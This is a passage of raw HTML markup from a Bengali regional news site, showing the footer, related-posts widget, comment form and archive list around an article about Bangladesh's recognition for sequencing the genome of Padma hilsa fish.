td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B %0A%0A https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/&title=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো&body=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0+%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A7%80%E0%A6%95%E0%A7%83%E0%A6%A4%E0%A6%BF+%E0%A6%AA%E0%A7%87%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6+-%E0%A6%86%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%9F%E0%A6%BF+%E0%A6%B8%E0%A6%BE%E0%A6%AB%E0%A6%B2%E0%A7%8D%E0%A6%AF+%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4+%E0%A6%B9%E0%A6%B2%E0%A7%8B https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%a8-%e0%a6%a6%e0%a6%ab%e0%a6%a4%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%87/">মন্ত্রীরা কে কোন দফতর পাইলেন জেনে নিন</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a5%e0%a6%ae%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0/">ফেব্রুয়ারিতে প্রাথমিকের শিক্ষক নিয়োগ পরীক্ষা</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2019-01-06T23:50:51+06:00"><meta itemprop="dateModified" content="2019-01-06T23:50:53+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="পদ্মার ইলিশের জিন বিন্যাসে স্বীকৃতি পেল বাংলাদেশ -আরেকটি সাফল্য যুক্ত হলো"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/hilsa2-620x33011.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="330"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":743,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1282";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "428";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%81/" rel=" bookmark" class="td-image-wrap " title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8847-218x150.jpg?v=1762276018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8847-218x150.jpg?v=1762276018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/national/" class="td-post-category">জাতীয়</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%81/" rel="bookmark" title="জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা">জাতীয় সংসদ নির্বাচনে পুলিশকে নিরপেক্ষ থাকতে হবে: স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ">মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0-%E0%A6%87%E0%A6%B2%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B0-%E0%A6%9C%E0%A6%BF%E0%A6%A8-%E0%A6%AC%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d3bcde1d7c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
